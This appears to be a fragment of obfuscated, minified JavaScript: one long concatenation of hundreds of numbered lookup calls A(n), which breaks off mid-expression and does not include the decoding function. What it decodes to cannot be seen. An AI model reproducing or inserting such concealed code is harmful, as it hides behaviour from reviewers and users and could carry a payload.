A(9941) + A(31669) + A(15500) + A(8950) + A(28762) + A(14090) + A(29824) + A(13045) + A(23971) + A(33243) + A(31766) + A(16669) + A(9655) + A(1210) + A(31527) + A(26779) + A(11848) + A(28470) + A(17391) + A(24771) + A(1066) + A(30612) + A(21391) + A(16204) + A(31379) + A(1627) + A(26149) + A(18945) + A(33255) + A(1836) + A(22801) + A(17253) + A(8938) + A(33577) + A(855) + A(22196) + A(16741) + A(10385) + A(8896) + A(29388) + A(13157) + A(34194) + A(25265) + A(14197) + A(30769) + A(12368) + A(10395) + A(31601) + A(8107) + A(29501) + A(3302) + A(7266) + A(3297) + A(27902) + A(29862) + A(3466) + A(9492)) + (A(5699) + A(33789) + A(19415) + A(22169) + A(5138) + A(9187) + A(18155) + A(5130) + A(13259) + A(17983) + A(23457) + A(10537) + A(30316) + A(16015) + A(22613) + A(29430) + A(1904) + A(23210) + A(10348) + A(27197) + A(15262) + A(6243) + A(2626) + A(20266) + A(3903) + A(32901) + A(2397) + A(6519) + A(32868) + A(14696) + A(5137) + A(21308) + A(7711) + A(4850) + A(12927) + A(26557) + A(26850) + A(4257) + A(15948) + A(22038) + A(18568) + A(2635) + A(8727) + A(20240) + A(15068) + A(29800) + A(26855) + A(29198) + A(4987) + A(29094) + A(25528) + A(33497) + A(9914) + A(25397) + A(31618) + A(11872) + A(21037) + A(23698) + A(7213) + A(28924) + A(29948) + A(18477) + A(33188) + A(13760) + A(1950) + A(3329) + A(28107) + A(20665) + A(6301) + A(22772) + A(7419) + A(14223) + A(12608) + A(11019) + A(23034) + A(21122) + A(29663) + A(20397) + A(5428) + A(31574) + A(1032) + A(1939) + A(34255) + A(4278) + A(32792) + A(19855) + A(30450) + A(8807) + A(23502) + A(2930) + A(27225) + A(34201) + A(20188) + A(18318) + A(2153) + A(23771) + A(2819) + A(8041) + A(31855) + A(8476)) + (A(24409) + A(2167) + A(11970) + A(28544) + A(24990) + A(10016) + A(34067) + A(6466) + A(14491) + A(19647) + A(11845) + A(4728) + A(11212) + A(15342) + A(30092) + A(24893) + A(11535) + A(6516) + A(28766) + A(31654) + A(16953) + A(19698) + A(17774) + A(16849) + A(694) + A(33244) + A(18243) + A(15673) + A(14606) + A(5689) + A(22093) + A(17581) + A(25266) + A(26092) + A(24106) + A(2371) + A(7237) + A(13188) + A(15191) + A(26330) + A(15109) + A(32506) + A(14278) + A(16300) + A(32837) + A(30919) + A(9883) + A(29340) + A(24620) + A(17717) + A(18627) + A(18066) + A(28827) + A(8315) + A(3228) + A(11214) + A(27199) + A(18626) + A(8518) + A(25524) + A(16256) + A(23035) + A(34009) + A(27005) + A(30770) + A(21319) + A(9392) + A(32310) + A(18592) + A(30223) + A(24854) + A(15073) + A(33190) + A(27232) + A(15977) + A(7124) + A(26946) + A(14363) + A(12667) + A(14204) + A(21988) + A(13731) + A(17674) + A(5110) + A(17511) + A(34106) + A(18638) + A(24471) + A(14624) + A(13719) + A(28528) + A(22445) + A(27439) + A(8568) + A(32243) + A(28184) + A(34221) + A(29085) + A(27711) + A(2538)) + (A(17284) + A(31779) + A(1074) + A(18232) + A(9016) + A(32694) + A(12598) + A(15647) + A(25314) + A(32538) + A(30324) + A(964) + A(23961) + A(19256) + A(25728) + A(5196) + A(29493) + A(28073) + A(828) + A(22399) + A(29711) + A(6253) + A(7628) + A(33917) + A(27518) + A(22601) + A(26292) + A(23767) + A(25024) + A(33518) + A(30586) + A(894) + A(13982) + A(25437) + A(10634) + A(16890) + A(23898) + A(26662) + A(18215) + A(11442) + A(23095) + A(1905) + A(14170) + A(14116) + A(19588) + A(22756) + A(18164) + A(6583) + A(31476) + A(17959) + A(4575) + A(18856) + A(11710) + A(1782) + A(1315) + A(3234) + A(13104) + A(8259) + A(29467) + A(27464) + A(1709) + A(1744) + A(33233) + A(16240) + A(6169) + A(16472) + A(4970) + A(12067) + A(14164) + A(3289) + A(2775) + A(1077) + A(5089) + A(33165) + A(27118) + A(6309) + A(1959) + A(21866) + A(27703) + A(20524) + A(33130) + A(1740) + A(5457) + A(6692) + A(5891) + A(18768) + A(22499) + A(9198) + A(1458) + A(16536) + A(22569) + A(1556) + A(12308) + A(6533) + A(30124) + A(12535) + A(14442) + A(22712) + A(14454) + A(26669)) + (A(17147) + A(30800) + A(25429) + A(24024) + A(5205) + A(2888) + A(2322) + A(21776) + A(9260) + A(18366) + A(31455) + A(23891) + A(17398) + A(34274) + A(21329) + A(31805) + A(8139) + A(17647) + A(8574) + A(25635) + A(4159) + A(4311) + A(4330) + A(10169) + A(18136) + A(29242) + A(34225) + A(28898) + A(3485) + A(5484) + A(25263) + A(11944) + A(30416) + A(28240) + A(11471) + A(22333) + A(29151) + A(17327) + A(15913) + A(1648) + A(8337) + A(32604) + A(31868) + A(19799) + A(14781) + A(13430) + A(25868) + A(30462) + A(7510) + A(11337) + A(2637) + A(6912) + A(12561) + A(23012) + A(17486) + A(12373) + A(2502) + A(6515) + A(5852) + A(16995) + A(1862) + A(31820) + A(25857) + A(10778) + A(18099) + A(26356) + A(23485) + A(8811) + A(2531) + A(15705) + A(18436) + A(4928) + A(10714) + A(34227) + A(24625) + A(15870) + A(20689) + A(18108) + A(11125) + A(28172) + A(30710) + A(7406) + A(10334) + A(32863) + A(17078) + A(2115) + A(21862) + A(33014) + A(13047) + A(12838) + A(27234) + A(12302) + A(13817) + A(18391) + A(23796) + A(26522) + A(21396) + A(27822) + A(6383) + A(19748)) + (A(24617) + A(17381) + A(19440) + A(29893) + A(29336) + A(1821) + A(14276) + A(20696) + A(7128) + A(15942) + A(16770) + A(28140) + A(8965) + A(23513) + A(19960) + A(31900) + A(20574) + A(4774) + A(13632) + A(29572) + A(17111) + A(28915) + A(27814) + A(31915) + A(25201) + A(7326) + A(17560) + A(21435) + A(32929) + A(7196) + A(27762) + A(9614) + A(1693) + A(5260) + A(3375) + A(692) + A(4654) + A(19368) + A(28513) + A(18199) + A(29771) + A(21681) + A(4852) + A(1314) + A(32311) + A(23085) + A(13687) + A(8923) + A(19201) + A(28143) + A(31622) + A(14419) + A(7829) + A(3215) + A(9796) + A(17719) + A(12496) + A(17210) + A(29544) + A(23843) + A(23025) + A(33581) + A(28847) + A(32404) + A(8603) + A(31882) + A(21775) + A(11660) + A(9470) + A(3001) + A(17354) + A(16765) + A(26178) + A(8987) + A(28158) + A(27652) + A(32125) + A(22280) + A(24892) + A(20622) + A(8457) + A(6582) + A(32557) + A(17684) + A(27558) + A(16075) + A(4301) + A(4849) + A(20178) + A(15107) + A(30235) + A(3238) + A(18272) + A(22710) + A(3013) + A(3864) + A(31184) + A(8159) + A(19915) + A(4164)) + (A(4979) + A(6373) + A(14057) + A(13880) + A(5834) + A(27327) + A(32342) + A(3728) + A(26482) + A(21996) + A(25619) + A(1045) + A(15392) + A(31730) + A(27391) + A(7438) + A(7699) + A(15870) + A(15123) + A(30350) + A(23592) + A(2582) + A(23639) + A(16200) + A(11335) + A(19180) + A(30707) + A(26617) + A(10138) + A(34285) + A(5352) + A(8053) + A(14440) + A(13110) + A(2837) + A(4786) + A(6956) + A(17912) + A(30557) + A(20902) + A(11268) + A(19478) + A(4860) + A(19332) + A(1875) + A(2249) + A(2e3) + A(13940) + A(10979) + A(17821) + A(19493) + A(3167) + A(13291) + A(2731) + A(12062) + A(15661) + A(17824) + A(7232) + A(9447) + A(23551) + A(24866) + A(25630) + A(14296) + A(12722) + A(18658) + A(23074) + A(14949) + A(2959) + A(8908) + A(6363) + A(7599) + A(22299) + A(6464) + A(10245) + A(24426) + A(21075) + A(27744) + A(33826) + A(29861) + A(21272) + A(27959) + A(25307) + A(33009) + A(34276) + A(33237) + A(19352) + A(20162) + A(8279) + A(34427) + A(30464) + A(27136) + A(14944) + A(15238) + A(25753) + A(26618) + A(29693) + A(9027) + A(26530) + A(2075) + A(16492)) + (A(8301) + A(5226) + A(7e3) + A(32152) + A(12593) + A(17337) + A(7329) + A(11092) + A(12168) + A(4812) + A(12158) + A(5529) + A(5605) + A(22519) + A(13564) + A(26503) + A(19197) + A(31743) + A(15317) + A(27126) + A(11826) + A(8826) + A(10951) + A(6398) + A(13268) + A(21976) + A(10510) + A(25703) + A(32213) + A(31066) + A(9641) + A(959) + A(28455) + A(3320) + A(23487) + A(23547) + A(28663) + A(23217) + A(25065) + A(21084) + A(30265) + A(30418) + A(25049) + A(4882) + A(24902) + A(32418) + A(2569) + A(24100) + A(12771) + A(14136) + A(24254) + A(28189) + A(12673) + A(10155) + A(19965) + A(5473) + A(10961) + A(32176) + A(17476) + A(17827) + A(4266) + A(24616) + A(24624) + A(4162) + A(23271) + A(31233) + A(26807) + A(9536) + A(1279) + A(21609) + A(9232) + A(10877) + A(14743) + A(13948) + A(11070) + A(9153) + A(27500) + A(14622) + A(2789) + A(1495) + A(17229) + A(6547) + A(18351) + A(31985) + A(16683) + A(3616) + A(33872) + A(14190) + A(19551) + A(12075) + A(8925) + A(26119) + A(28986) + A(19688) + A(1149) + A(836) + A(27107) + A(32998) + A(23102) + A(8846)) + (A(15573) + A(4770) + A(13706) + A(22988) + A(23400) + A(25373) + A(9403) + A(12321) + A(2714) + A(23231) + A(20418) + A(34308) + A(6419) + A(30968) + A(13094) + A(1297) + A(5194) + A(19286) + A(21258) + A(11393) + A(11815) + A(10341) + A(20110) + A(32545) + A(31171) + A(28826) + A(3971) + A(19993) + A(15161) + A(24727) + A(8971) + A(8649) + A(34159) + A(5374) + A(2002) + A(30480) + A(8508) + A(23396) + A(2887) + A(32795) + A(21625) + A(16280) + A(18942) + A(23774) + A(24816) + A(28503) + A(24713) + A(18070) + A(16253) + A(30125) + A(13623) + A(25009) + A(31731) + A(22985) + A(9052) + A(1686) + A(5048) + A(5325) + A(25501) + A(10355) + A(29056) + A(18330) + A(31883) + A(18496) + A(10722) + A(14191) + A(15739) + A(18817) + A(1856) + A(13452) + A(8765) + A(9613) + A(3421) + A(18183) + A(16172) + A(16509) + A(17299) + A(6450) + A(15599) + A(16762) + A(28032) + A(26936) + A(8250) + A(29521) + A(28508) + A(9598) + A(23584) + A(11186) + A(13665) + A(21475) + A(25707) + A(24664) + A(25866) + A(34396) + A(20729) + A(16421) + A(27209) + A(6903) + A(21350) + A(12010)) + (A(10563) + A(21556) + A(27321) + A(33019) + A(5266) + A(9813) + A(12524) + A(8779) + A(13993) + A(10144) + A(12348) + A(4834) + A(10798) + A(30985) + A(8983) + A(2981) + A(11439) + A(20150) + A(25409) + A(6038) + A(32875) + A(25150) + A(31546) + A(11385) + A(9468) + A(8406) + A(32220) + A(26842) + A(29648) + A(33890) + A(18657) + A(21401) + A(33317) + A(24559) + A(32378) + A(28982) + A(30204) + A(5202) + A(20043) + A(31197) + A(10480) + A(30329) + A(29939) + A(13711) + A(8548) + A(3739) + A(6592) + A(15301) + A(5779) + A(24515) + A(26616) + A(18471) + A(15431) + A(9871) + A(16150) + A(7891) + A(13628) + A(15030) + A(9963) + A(27647) + A(12492) + A(8282) + A(3411) + A(8057) + A(26145) + A(28509) + A(2529) + A(12642) + A(28825) + A(24483) + A(13431) + A(27022) + A(1730) + A(20199) + A(4934) + A(7567) + A(11643) + A(21945) + A(16258) + A(34256) + A(26486) + A(3096) + A(12734) + A(911) + A(16380) + A(20084) + A(32492) + A(13057) + A(26398) + A(8348) + A(30376) + A(22765) + A(1240) + A(19989) + A(30511) + A(16598) + A(30883) + A(7682) + A(25301) + A(15306)) + (A(7766) + A(10444) + A(18550) + A(23448) + A(18290) + A(17440) + A(20339) + A(29179) + A(951) + A(20885) + A(30533) + A(7308) + A(33773) + A(14149) + A(7857) + A(25581) + A(29566) + A(22347) + A(3648) + A(18437) + A(30466) + A(3741) + A(28584) + A(33928) + A(32945) + A(28446) + A(21044) + A(28275) + A(19822) + A(33114) + A(23030) + A(29438) + A(27124) + A(27042) + A(31785) + A(5724) + A(26804) + A(20127) + A(32551) + A(29106) + A(13214) + A(23308) + A(24153) + A(28492) + A(12305) + A(28788) + A(31955) + A(29282) + A(14509) + A(30129) + A(3114) + A(520) + A(1443) + A(24334) + A(3781) + A(28873) + A(2206) + A(32531) + A(4669) + A(730) + A(22005) + A(28907) + A(32942) + A(25803) + A(7316) + A(29638) + A(2610) + A(19022) + A(9967) + A(24810) + A(16799) + A(9489) + A(13482) + A(19949) + A(11046) + A(32789) + A(32836) + A(29808) + A(30220) + A(15085) + A(32919) + A(2323) + A(7470) + A(16768) + A(18604) + A(3117) + A(4620) + A(25042) + A(28906) + A(33884) + A(23887) + A(22511) + A(12439) + A(6173) + A(1771) + A(16613) + A(18938) + A(6531) + A(5983) + A(2102)) + (A(13646) + A(11700) + A(29607) + A(26688) + A(1251) + A(30067) + A(8389) + A(20882) + A(34359) + A(23100) + A(29378) + A(19393) + A(20610) + A(20920) + A(32962) + A(32644) + A(25297) + A(33073) + A(14942) + A(26297) + A(21697) + A(11663) + A(4203) + A(9701) + A(25391) + A(6132) + A(17443) + A(6799) + A(6628) + A(20887) + A(14613) + A(12416) + A(729) + A(29071) + A(29747) + A(24277) + A(2958) + A(33553) + A(11777) + A(7630) + A(33716) + A(10164) + A(33309) + A(3207) + A(5435) + A(29655) + A(6293) + A(6837) + A(16483) + A(14097) + A(28411) + A(2156) + A(27134) + A(32374) + A(31529) + A(18536) + A(26564) + A(10759) + A(14592) + A(1604) + A(14103) + A(19344) + A(6405) + A(28718) + A(19038) + A(32784) + A(13984) + A(12581) + A(22518) + A(31741) + A(18506) + A(28395) + A(1524) + A(33960) + A(15127) + A(4645) + A(18844) + A(15309) + A(3602) + A(30500) + A(8496) + A(9982) + A(23669) + A(16519) + A(28115) + A(16024) + A(14462) + A(31828) + A(10400) + A(11972) + A(3426) + A(5043) + A(15828) + A(6287) + A(26894) + A(26343) + A(9851) + A(3076) + A(13262) + A(31658)) + (A(9288) + A(21631) + A(18545) + A(10068) + A(14844) + A(8762) + A(9530) + A(13449) + A(14137) + A(17716) + A(16079) + A(18244) + A(5182) + A(21013) + A(12288) + A(1101) + A(10205) + A(4074) + A(28445) + A(15953) + A(17694) + A(2093) + A(26677) + A(22336) + A(21483) + A(28594) + A(10370) + A(3989) + A(30567) + A(6090) + A(4536) + A(32315) + A(13013) + A(21015) + A(32414) + A(27602) + A(2189) + A(24911) + A(4298) + A(33181) + A(13009) + A(29321) + A(7667) + A(14875) + A(21135) + A(17455) + A(7756) + A(30577) + A(4213) + A(26959) + A(16381) + A(9239) + A(26743) + A(15712) + A(24581) + A(15730) + A(18920) + A(30932) + A(16014) + A(27975) + A(1564) + A(5584) + A(9274) + A(33536) + A(12315) + A(9662) + A(9055) + A(14309) + A(523) + A(27795) + A(4387) + A(2203) + A(17266) + A(20458) + A(27664) + A(4672) + A(19354) + A(16245) + A(20521) + A(1317) + A(15095) + A(20483) + A(21677) + A(8197) + A(7944) + A(3378) + A(32691) + A(5191) + A(21148) + A(4873) + A(18571) + A(4248) + A(2446) + A(26159) + A(10860) + A(12444) + A(16263) + A(27721) + A(851) + A(11152)) + (A(23570) + A(9979) + A(6209) + A(934) + A(2758) + A(13680) + A(15038) + A(16884) + A(32427) + A(680) + A(12291) + A(5936) + A(1300) + A(2112) + A(19059) + A(22867) + A(7744) + A(11827) + A(18465) + A(28547) + A(30430) + A(14403) + A(19051) + A(33257) + A(21503) + A(32233) + A(1420) + A(5271) + A(31338) + A(22130) + A(16839) + A(17987) + A(3615) + A(1069) + A(18599) + A(33614) + A(3398) + A(9510) + A(11482) + A(3245) + A(16254) + A(21565) + A(5863) + A(33418) + A(8169) + A(12550) + A(8045) + A(2606) + A(4710) + A(1625) + A(19803) + A(16333) + A(24415) + A(17292) + A(25296) + A(22993) + A(5498) + A(32318) + A(6113) + A(13629) + A(23857) + A(15907) + A(14510) + A(17231) + A(32539) + A(15165) + A(16976) + A(30732) + A(25008) + A(20093) + A(9481) + A(1953) + A(9458) + A(15311) + A(19090) + A(22863) + A(6716) + A(16194) + A(7100) + A(3837) + A(2546) + A(3048) + A(14426) + A(23116) + A(13843) + A(28760) + A(33121) + A(2041) + A(30829) + A(2827) + A(23823) + A(23668) + A(4131) + A(12172) + A(19487) + A(3059) + A(30727) + A(8176) + A(21335) + A(23395)) + (A(27475) + A(7544) + A(7532) + A(18287) + A(1603) + A(8692) + A(19913) + A(32578) + A(8490) + A(22002) + A(12830) + A(26701) + A(33937) + A(12726) + A(14279) + A(2396) + A(7873) + A(20760) + A(26657) + A(15390) + A(8805) + A(33631) + A(16450) + A(25402) + A(23902) + A(15733) + A(24646) + A(34137) + A(19517) + A(2050) + A(17841) + A(14466) + A(28442) + A(11398) + A(13654) + A(30773) + A(26984) + A(31395) + A(24545) + A(33775) + A(24777) + A(13504) + A(19092) + A(9067) + A(3213) + A(20676) + A(15164) + A(29935) + A(24661) + A(32440) + A(17303) + A(2347) + A(3668) + A(33824) + A(26805) + A(31965) + A(19887) + A(7200) + A(21378) + A(7908) + A(17285) + A(22892) + A(23470) + A(28001) + A(27807) + A(29956) + A(14992) + A(32426) + A(5267) + A(6579) + A(21055) + A(17648) + A(25695) + A(31674) + A(4420) + A(13506) + A(5547) + A(17771) + A(18883) + A(27233) + A(12834) + A(20566) + A(4061) + A(14331) + A(22359) + A(23509) + A(17364) + A(749) + A(8829) + A(18023) + A(23967) + A(24909) + A(10216) + A(3336) + A(7063) + A(10586) + A(8664) + A(29852) + A(8078) + A(6991)) + (A(11173) + A(18992) + A(15190) + A(31564) + A(19224) + A(27066) + A(15735) + A(20533) + A(19704) + A(23366) + A(8445) + A(33594) + A(32055) + A(10149) + A(16630) + A(20680) + A(26187) + A(30447) + A(33889) + A(17508) + A(13329) + A(8272) + A(33414) + A(13502) + A(19209) + A(5169) + A(8228) + A(13043) + A(5718) + A(29444) + A(30291) + A(20847) + A(16366) + A(28096) + A(13594) + A(11529) + A(16724) + A(14088) + A(19681) + A(18794) + A(33123) + A(24887) + A(32355) + A(1956) + A(17390) + A(25921) + A(28912) + A(27678) + A(9727) + A(9143) + A(23026) + A(28463) + A(26206) + A(23097) + A(10377) + A(18902) + A(23574) + A(16871) + A(3489) + A(27700) + A(24131) + A(29116) + A(5349) + A(21005) + A(30273) + A(26095) + A(8226) + A(7474) + A(2623) + A(11274) + A(16925) + A(18044) + A(27544) + A(12154) + A(5474) + A(33291) + A(28957) + A(9377) + A(14020) + A(18693) + A(15313) + A(12033) + A(16339) + A(17903) + A(29216) + A(28012) + A(22592) + A(6702) + A(29723) + A(26629) + A(17736) + A(18299) + A(32358) + A(30540) + A(8599) + A(10988) + A(4430) + A(13023) + A(6474) + A(3857)) + (A(28029) + A(23545) + A(13875) + A(24827) + A(15379) + A(31014) + A(32953) + A(30684) + A(18982) + A(20856) + A(3103) + A(11607) + A(8828) + A(1635) + A(34036) + A(4745) + A(23832) + A(16469) + A(21451) + A(11261) + A(13323) + A(30938) + A(7834) + A(8469) + A(9943) + A(18915) + A(17214) + A(6670) + A(23637) + A(28741) + A(24924) + A(6586) + A(17065) + A(12847) + A(693) + A(12736) + A(3516) + A(26858) + A(31800) + A(26921) + A(29490) + A(31187) + A(17256) + A(17640) + A(11488) + A(25025) + A(4223) + A(9608) + A(34314) + A(28439) + A(11993) + A(14178) + A(16417) + A(27467) + A(9061) + A(30715) + A(8834) + A(34237) + A(4796) + A(18071) + A(24596) + A(18483) + A(8953) + A(3928) + A(30002) + A(8815) + A(16623) + A(10674) + A(11678) + A(26458) + A(23307) + A(32970) + A(23931) + A(25384) + A(26944) + A(9144) + A(1422) + A(24058) + A(25012) + A(22570) + A(28080) + A(26280) + A(14495) + A(24008) + A(27635) + A(8361) + A(8136) + A(20198) + A(5184) + A(5685) + A(8322) + A(5229) + A(20349) + A(30399) + A(17380) + A(18246) + A(12933) + A(25212) + A(31032) + A(24847)) + (A(25871) + A(22294) + A(8073) + A(7676) + A(13470) + A(33695) + A(10903) + A(11302) + A(3047) + A(31825) + A(17095) + A(873) + A(7051) + A(4076) + A(14574) + A(4500) + A(775) + A(29316) + A(27708) + A(3686) + A(4973) + A(17361) + A(8582) + A(16297) + A(3227) + A(19075) + A(23927) + A(10680) + A(13238) + A(25495) + A(17199) + A(19651) + A(29737) + A(22533) + A(16718) + A(21021) + A(30045) + A(24081) + A(8931) + A(28963) + A(13555) + A(6745) + A(7964) + A(22768) + A(2908) + A(25987) + A(12743) + A(29528) + A(30477) + A(27433) + A(31652) + A(15927) + A(26594) + A(22757) + A(1431) + A(2260) + A(13959) + A(19899) + A(862) + A(17605) + A(25953) + A(14976) + A(7428) + A(9478) + A(28676) + A(25891) + A(6791) + A(1971) + A(14121) + A(17076) + A(22566) + A(25153) + A(21385) + A(18175) + A(12009) + A(23348) + A(3865) + A(20866) + A(16108) + A(2e4) + A(33085) + A(23488) + A(28576) + A(6189) + A(9174) + A(4264) + A(17696) + A(22640) + A(24807) + A(20873) + A(31112) + A(6590) + A(8769) + A(32854) + A(14249) + A(20032) + A(1253) + A(5342) + A(34088) + A(16217)) + (A(27986) + A(19158) + A(27415) + A(18689) + A(11396) + A(23488) + A(9526) + A(28109) + A(32974) + A(9462) + A(21936) + A(23734) + A(33288) + A(11184) + A(11698) + A(24239) + A(9668) + A(17669) + A(29514) + A(27532) + A(19541) + A(9469) + A(11320) + A(16397) + A(11257) + A(17658) + A(13658) + A(7364) + A(19726) + A(12260) + A(8090) + A(5027) + A(12784) + A(6139) + A(11666) + A(24360) + A(15322) + A(13248) + A(30735) + A(16358) + A(25021) + A(31862) + A(8383) + A(9900) + A(10570) + A(8921) + A(5113) + A(10670) + A(32760) + A(1254) + A(2332) + A(23057) + A(14908) + A(14532) + A(10896) + A(23972) + A(20752) + A(31586) + A(9729) + A(10067) + A(9408) + A(26296) + A(31347) + A(24241) + A(33159) + A(20372) + A(8132) + A(31269) + A(21264) + A(18970) + A(6751) + A(4494) + A(26895) + A(25010) + A(11836) + A(32676) + A(30963) + A(8374) + A(8456) + A(29012) + A(21406) + A(980) + A(27056) + A(5028) + A(9209) + A(27433) + A(31652) + A(15927) + A(26594) + A(22757) + A(1431) + A(2260) + A(19812) + A(15429) + A(10115) + A(17595) + A(24659) + A(19178) + A(8332) + A(26221)) + (A(10177) + A(24440) + A(9725) + A(6849) + A(2353) + A(16390) + A(588) + A(30640) + A(12819) + A(29189) + A(26685) + A(28138) + A(3959) + A(2411) + A(19613) + A(31293) + A(33283) + A(2588) + A(16883) + A(27228) + A(32697) + A(27241) + A(10120) + A(3777) + A(7530) + A(23053) + A(1208) + A(17722) + A(7690) + A(7156) + A(22362) + A(31654) + A(19243) + A(16788) + A(24002) + A(32914) + A(28409) + A(17952) + A(5006) + A(5739) + A(20313) + A(17812) + A(27704) + A(13027) + A(14150) + A(33720) + A(32546) + A(16050) + A(24204) + A(24063) + A(23376) + A(1969) + A(13462) + A(13548) + A(24769) + A(16763) + A(7879) + A(30184) + A(23790) + A(29212) + A(26086) + A(20577) + A(15376) + A(33045) + A(18957) + A(802) + A(29537) + A(34390) + A(17081) + A(8146) + A(15613) + A(15360) + A(11280) + A(11199) + A(34444) + A(4752) + A(24556) + A(2979) + A(32639) + A(19863) + A(26120) + A(12589) + A(31473) + A(14111) + A(20400) + A(13799) + A(30598) + A(29890) + A(25578) + A(715) + A(25689) + A(12166) + A(3640) + A(25293) + A(33310) + A(6541) + A(23520) + A(14657) + A(29564) + A(10571)) + (A(11373) + A(18259) + A(3695) + A(16357) + A(6804) + A(24534) + A(28596) + A(9186) + A(7312) + A(30970) + A(28345) + A(27816) + A(20430) + A(19383) + A(26656) + A(31788) + A(7483) + A(29449) + A(5508) + A(15729) + A(27956) + A(16974) + A(9551) + A(29736) + A(33262) + A(32569) + A(13531) + A(24096) + A(7216) + A(23313) + A(2793) + A(6303) + A(24808) + A(6676) + A(28385) + A(26820) + A(1658) + A(29061) + A(33850) + A(3473) + A(24461) + A(11565) + A(16752) + A(7613) + A(22085) + A(7095) + A(15664) + A(23791) + A(8433) + A(21831) + A(14969) + A(2858) + A(13468) + A(7469) + A(3536) + A(26041) + A(19722) + A(31997) + A(24143) + A(21360) + A(1327) + A(6367) + A(21921) + A(12414) + A(21388) + A(30664) + A(22327) + A(32235) + A(23648) + A(12613) + A(27827) + A(29159) + A(17065) + A(13448) + A(16249) + A(13609) + A(18165) + A(22522) + A(11792) + A(4510) + A(3984) + A(17949) + A(3124) + A(10756) + A(21473) + A(1167) + A(10540) + A(2969) + A(13345) + A(2496) + A(21266) + A(30901) + A(22794) + A(9592) + A(14688) + A(14576) + A(11370) + A(2048) + A(13339) + A(4234)) + (A(21917) + A(4974) + A(14852) + A(4564) + A(18224) + A(5961) + A(26491) + A(4639) + A(1553) + A(28809) + A(7928) + A(16904) + A(10487) + A(29015) + A(34052) + A(17184) + A(26374) + A(7355) + A(27085) + A(11969) + A(29659) + A(30944) + A(6764) + A(6652) + A(11891) + A(15063) + A(9985) + A(6394) + A(12677) + A(30048) + A(33331) + A(18006) + A(12130) + A(29668) + A(19959) + A(13148) + A(15105) + A(27188) + A(25470) + A(33675) + A(16757) + A(1405) + A(3039) + A(29819) + A(2532) + A(23539) + A(15184) + A(24044) + A(21156) + A(25787) + A(18819) + A(22900) + A(2611) + A(34061) + A(29463) + A(16188) + A(19161) + A(26913) + A(15128) + A(8462) + A(999) + A(15124) + A(26970) + A(7466) + A(7194) + A(24199) + A(33378) + A(32521) + A(17221) + A(28941) + A(7812) + A(8426) + A(4883) + A(7396) + A(32366) + A(25200) + A(3930) + A(24543) + A(19143) + A(2113) + A(9875) + A(17564) + A(27252) + A(18182) + A(21828) + A(31879) + A(26703) + A(9679) + A(32197) + A(5595) + A(27857) + A(13227) + A(725) + A(6452) + A(12473) + A(16793) + A(23128) + A(34091) + A(24078) + A(13241)) + (A(5654) + A(16735) + A(21266) + A(30901) + A(22794) + A(21907) + A(23364) + A(25783) + A(27123) + A(5390) + A(3031) + A(23677) + A(15251) + A(10820) + A(3575) + A(5647) + A(15806) + A(3253) + A(32933) + A(24305) + A(23473) + A(11932) + A(12144) + A(13222) + A(513) + A(33492) + A(19944) + A(23900) + A(18086) + A(26735) + A(12806) + A(29915) + A(26086) + A(20577) + A(28709) + A(7729) + A(8597) + A(22432) + A(25535) + A(23352) + A(9098) + A(26634) + A(22891) + A(14531) + A(30196) + A(26454) + A(1583) + A(1230) + A(24435) + A(29473) + A(32328) + A(1220) + A(9246) + A(26018) + A(21072) + A(7717) + A(11716) + A(18662) + A(25277) + A(13801) + A(30145) + A(28712) + A(15849) + A(9687) + A(31754) + A(26240) + A(13404) + A(21836) + A(8855) + A(16362) + A(13171) + A(20296) + A(24452) + A(23020) + A(3807) + A(15290) + A(20913) + A(27043) + A(17409) + A(18537) + A(14312) + A(29452) + A(3058) + A(27918) + A(27713) + A(12394) + A(6291) + A(10830) + A(22195) + A(9175) + A(4032) + A(1450) + A(31953) + A(19549) + A(33962) + A(21537) + A(11513) + A(1320) + A(29131) + A(4432)) + (A(1858) + A(8264) + A(13163) + A(18965) + A(34060) + A(1824) + A(1510) + A(28094) + A(3362) + A(11277) + A(2717) + A(1146) + A(27139) + A(21280) + A(24612) + A(4372) + A(27768) + A(1110) + A(3070) + A(32331) + A(19349) + A(31135) + A(9229) + A(3639) + A(18594) + A(33612) + A(16591) + A(22432) + A(31448) + A(32787) + A(33915) + A(26414) + A(10060) + A(29038) + A(22475) + A(18949) + A(29332) + A(14323) + A(26502) + A(25627) + A(19019) + A(13710) + A(9575) + A(11272) + A(29469) + A(32151) + A(701) + A(12910) + A(18375) + A(10065) + A(631) + A(21227) + A(6052) + A(8497) + A(24240) + A(18804) + A(9795) + A(10019) + A(5348) + A(13616) + A(26524) + A(10841) + A(1986) + A(16915) + A(9333) + A(30130) + A(31776) + A(16183) + A(10909) + A(15050) + A(10271) + A(34110) + A(29608) + A(3054) + A(2457) + A(9923) + A(21241) + A(4700) + A(13381) + A(11562) + A(5300) + A(28217) + A(19702) + A(12715) + A(3875) + A(28009) + A(1911) + A(32345) + A(9841) + A(15346) + A(23770) + A(33328) + A(29337) + A(12528) + A(23131) + A(11531) + A(20603) + A(11035) + A(22729) + A(30272)) + (A(11007) + A(28855) + A(31213) + A(11322) + A(32709) + A(26579) + A(6827) + A(8096) + A(27454) + A(3545) + A(8879) + A(23027) + A(23487) + A(7747) + A(25547) + A(8369) + A(5890) + A(13620) + A(29418) + A(6417) + A(32857) + A(34157) + A(3780) + A(9754) + A(635) + A(14769) + A(17798) + A(34299) + A(11291) + A(7369) + A(31013) + A(15140) + A(32013) + A(20152) + A(29485) + A(23489) + A(12380) + A(2174) + A(11299) + A(28707) + A(28320) + A(7144) + A(9216) + A(31909) + A(589) + A(6228) + A(12666) + A(33489) + A(2823) + A(19287) + A(3581) + A(5210) + A(26543) + A(34273) + A(14832) + A(6085) + A(1845) + A(28621) + A(12264) + A(1522) + A(26495) + A(11247) + A(23487) + A(7747) + A(25547) + A(8369) + A(5890) + A(13620) + A(29588) + A(14882) + A(11114) + A(15566) + A(2783) + A(32775) + A(5388) + A(11476) + A(26373) + A(5360) + A(26141) + A(30087) + A(22192) + A(34306) + A(4696) + A(33836) + A(24679) + A(30319) + A(11099) + A(20830) + A(3304) + A(12538) + A(5201) + A(11679) + A(787) + A(29750) + A(33641) + A(30040) + A(6123) + A(14205) + A(32095) + A(4761)) + (A(20893) + A(18388) + A(23939) + A(17045) + A(15403) + A(6360) + A(14799) + A(9204) + A(7153) + A(6623) + A(24051) + A(17971) + A(17457) + A(13754) + A(22724) + A(19423) + A(30484) + A(24089) + A(29951) + A(14828) + A(8044) + A(21985) + A(33294) + A(25238) + A(7471) + A(12486) + A(16628) + A(18332) + A(17196) + A(8048) + A(960) + A(25591) + A(32734) + A(14402) + A(6968) + A(14344) + A(24579) + A(31310) + A(26595) + A(26964) 